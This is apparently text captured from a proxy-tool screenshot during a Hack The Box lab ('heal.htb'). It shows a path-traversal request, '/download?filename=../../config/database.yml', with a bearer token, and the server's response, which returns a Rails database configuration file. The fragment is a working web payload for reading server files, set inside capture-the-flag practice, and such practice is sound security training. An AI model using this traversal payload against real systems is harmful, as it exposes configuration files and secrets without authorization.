 Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: close
0 Referer: http://heal.htb/
1
2
Pretty Raw Hex Render \n
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 5cce1db6-dcf8-471b-8626-54b6cdaca7e2
20 x-runtime: 0.005603
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers